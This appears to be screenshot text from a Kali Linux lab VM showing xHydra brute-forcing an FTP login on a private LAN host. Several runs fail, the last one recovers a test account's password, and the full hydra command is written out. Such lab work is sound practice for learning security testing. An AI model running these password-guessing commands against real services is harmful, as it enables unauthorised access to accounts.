 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:21
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 16:19:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:6/p:9), ~4 tries per task
[DATA] attacking ftp://192.168.1.170:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 16:19:11
<finished>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 16:19:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:6/p:9), ~4 tries per task
[DATA] attacking ftp://192.168.1.170:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 16:19:59
<finished>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 16:20:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 63 login tries (l:7/p:9), ~4 tries per task
[DATA] attacking ftp://192.168.1.170:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 16:20:56
<finished>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 16:21:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70 login tries (l:7/p:10), ~5 tries per task
[DATA] attacking ftp://192.168.1.170:21/
[21][ftp] host: 192.168.1.170 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 16:21:32
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -L /home/kali/Desktop/username -P /home/kali/Desktop/password -t 16 192.168.1.170 ftp